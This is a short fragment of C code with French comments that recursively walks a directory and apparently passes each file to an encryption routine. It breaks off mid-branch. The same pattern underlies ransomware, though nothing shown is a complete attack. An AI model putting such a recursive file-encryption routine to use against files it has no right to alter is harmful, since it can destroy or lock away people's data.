 // On ouvre le répertoire
DIR *dp_enc;
struct dirent *entry_enc;
struct stat file_type;
// On vérifie que le répertoire existe
if ((dp_enc = opendir(repertory_enc)) == NULL)
{
perror("opendir");
return -1;
}
// On se place dans le répertoire
chdir(repertory_enc);
// On parcourt le répertoire
while ((entry_enc = readdir(dp_enc)) != NULL)
{
lstat(entry_enc->d_name, &file_type);
// On vérifie que ce n'est pas un répertoire
if (S_ISDIR(file_type.st_mode))
{
if (strcmp(".", entry_enc->d_name) == 0 || strcmp("..", entry_enc->d_name) == 0)
continue;
read_encrypt(entry_enc->d_name, depth_enc + 4);
}
// Sinon on chiffre le fichier
else